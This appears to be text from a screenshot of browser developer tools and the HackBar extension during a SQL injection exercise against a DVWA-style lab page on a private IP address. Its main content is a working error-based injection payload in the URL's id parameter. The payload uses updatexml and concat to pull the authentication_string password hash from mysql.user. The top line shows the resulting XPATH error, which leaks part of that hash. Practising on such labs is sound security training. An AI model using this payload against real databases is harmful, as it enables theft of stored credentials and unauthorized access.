 XPATH syntax error: '~7ED2CA2AD9~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli/
?id=1' and (updatexml(1,concat(0x7e,(select (substring((select authentication_string from mysql.user limit  1),32,40))),0x7e),1))--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All